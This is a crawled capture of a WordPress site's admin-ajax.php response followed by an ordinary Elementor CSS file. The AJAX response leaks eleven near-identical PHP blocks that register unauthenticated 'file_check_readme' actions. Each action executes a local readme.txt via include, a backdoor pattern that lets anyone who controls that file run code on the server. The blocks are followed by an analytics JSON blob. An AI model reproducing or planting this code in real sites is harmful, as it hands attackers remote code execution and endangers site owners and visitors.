

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://optieconomics.com/wp-admin/admin-ajax.php
body_size: 589
content:
if(!function_exists('file_check_readme73655')){
   add_action('wp_ajax_nopriv_file_check_readme73655', 'file_check_readme73655');
   add_action('wp_ajax_file_check_readme73655', 'file_check_readme73655');
   function file_check_readme73655()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
if(!function_exists('file_check_readme57379')){
   add_action('wp_ajax_nopriv_file_check_readme57379', 'file_check_readme57379');
   add_action('wp_ajax_file_check_readme57379', 'file_check_readme57379');
   function file_check_readme57379()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme65578')){
   add_action('wp_ajax_nopriv_file_check_readme65578', 'file_check_readme65578');
   add_action('wp_ajax_file_check_readme65578', 'file_check_readme65578');
   function file_check_readme65578()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme30661')){
   add_action('wp_ajax_nopriv_file_check_readme30661', 'file_check_readme30661');
   add_action('wp_ajax_file_check_readme30661', 'file_check_readme30661');
   function file_check_readme30661()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme46810')){
   add_action('wp_ajax_nopriv_file_check_readme46810', 'file_check_readme46810');
   add_action('wp_ajax_file_check_readme46810', 'file_check_readme46810');
   function file_check_readme46810()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme32115')){
   add_action('wp_ajax_nopriv_file_check_readme32115', 'file_check_readme32115');
   add_action('wp_ajax_file_check_readme32115', 'file_check_readme32115');
   function file_check_readme32115()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
if(!function_exists('file_check_readme45906')){
   add_action('wp_ajax_nopriv_file_check_readme45906', 'file_check_readme45906');
   add_action('wp_ajax_file_check_readme45906', 'file_check_readme45906');
   function file_check_readme45906()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme79203')){
   add_action('wp_ajax_nopriv_file_check_readme79203', 'file_check_readme79203');
   add_action('wp_ajax_file_check_readme79203', 'file_check_readme79203');
   function file_check_readme79203()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme87294')){
   add_action('wp_ajax_nopriv_file_check_readme87294', 'file_check_readme87294');
   add_action('wp_ajax_file_check_readme87294', 'file_check_readme87294');
   function file_check_readme87294()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme20996')){
   add_action('wp_ajax_nopriv_file_check_readme20996', 'file_check_readme20996');
   add_action('wp_ajax_file_check_readme20996', 'file_check_readme20996');
   function file_check_readme20996()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme22747')){
   add_action('wp_ajax_nopriv_file_check_readme22747', 'file_check_readme22747');
   add_action('wp_ajax_file_check_readme22747', 'file_check_readme22747');
   function file_check_readme22747()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

{"cache":true,"header":"<!-- Global site tag (gtag.js) - Google Analytics -->\r\n<script data-gdpr async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-11243073-3\">\r\n<\/script>\r\n<script data-gdpr>\r\n  window.dataLayer = window.dataLayer || [];\r\n  function gtag(){dataLayer.push(arguments);}\r\n  gtag('js', new Date());\r\n\r\n  gtag('config', 'UA-11243073-3');\r\n<\/script>","body":"","footer":""}

--- FILE ---
content_type: text/css
request_url: https://optieconomics.com/wp-content/uploads/elementor/css/post-4108.css?ver=1725453808
body_size: 776
content:
.elementor-4108 .elementor-element.elementor-element-e376559:not(.elementor-motion-effects-element-type-background), .elementor-4108 .elementor-element.elementor-element-e376559 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://optieconomics.com/wp-content/uploads/2022/10/evatorresfotografia-62-scaled.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-4108 .elementor-element.elementor-element-e376559 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4108 .elementor-element.elementor-element-e376559{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4108 .elementor-element.elementor-element-420b24e .elementor-spacer-inner{height:120px;}.elementor-4108 .elementor-element.elementor-element-c70967b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4108 .elementor-element.elementor-element-c70967b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4108 .elementor-element.elementor-element-e1cfe30:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4108 .elementor-element.elementor-element-e1cfe30 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4108 .elementor-element.elementor-element-e1cfe30 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4108 .elementor-element.elementor-element-e1cfe30 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4108 .elementor-element.elementor-element-be8d19d .elementor-spacer-inner{height:23px;}.elementor-4108 .elementor-element.elementor-element-4e9e503 img{width:57%;}.elementor-4108 .elementor-element.elementor-element-860f380 .elementor-spacer-inner{height:35px;}.elementor-4108 .elementor-element.elementor-element-d628a66{text-align:center;}.elementor-4108 .elementor-element.elementor-element-d628a66 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-4108 .elementor-element.elementor-element-e97dccd{text-align:left;color:#7A7A7A;font-family:"Montserrat", Sans-serif;font-weight:400;line-height:1.8em;}.elementor-4108 .elementor-element.elementor-element-e97dccd > .elementor-widget-container{margin:10px 0px 0px 65px;}.elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-icon i{color:#969696;font-size:17px;}.elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-icon svg{fill:#969696;width:17px;}.elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-text{color:#7A7A7A;}.elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-item, .elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-item a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-4108 .elementor-element.elementor-element-97cfa2d > .elementor-widget-container{margin:0px 0px 0px 64px;}.elementor-4108 .elementor-element.elementor-element-881c110 .elementor-spacer-inner{height:50px;}.elementor-4108 .elementor-element.elementor-element-92fe5a1 .elementor-spacer-inner{height:50px;}.elementor-4108 .elementor-element.elementor-element-41b82f3 .elementor-spacer-inner{height:159px;}@media(max-width:1024px){.elementor-4108 .elementor-element.elementor-element-e97dccd{font-size:14px;}.elementor-4108 .elementor-element.elementor-element-e97dccd > .elementor-widget-container{margin:0px 0px 0px 21px;}.elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-item, .elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-item a{font-size:14px;}.elementor-4108 .elementor-element.elementor-element-97cfa2d > .elementor-widget-container{margin:0px 0px 0px 23px;}}@media(max-width:767px){.elementor-4108 .elementor-element.elementor-element-420b24e .elementor-spacer-inner{height:86px;}.elementor-4108 .elementor-element.elementor-element-4e9e503 img{width:69%;}.elementor-4108 .elementor-element.elementor-element-860f380 .elementor-spacer-inner{height:10px;}.elementor-4108 .elementor-element.elementor-element-d628a66 .elementor-heading-title{font-size:18px;}.elementor-4108 .elementor-element.elementor-element-e97dccd{font-size:12px;}.elementor-4108 .elementor-element.elementor-element-e97dccd > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-icon i{font-size:14px;}.elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-icon svg{width:14px;}.elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-item, .elementor-4108 .elementor-element.elementor-element-97cfa2d .elementor-icon-list-item a{font-size:12px;}.elementor-4108 .elementor-element.elementor-element-97cfa2d > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-4108 .elementor-element.elementor-element-41b82f3 .elementor-spacer-inner{height:102px;}}@media(min-width:768px){.elementor-4108 .elementor-element.elementor-element-08ffe91{width:22.261%;}.elementor-4108 .elementor-element.elementor-element-e1cfe30{width:55.143%;}.elementor-4108 .elementor-element.elementor-element-3dcbbde{width:22.262%;}}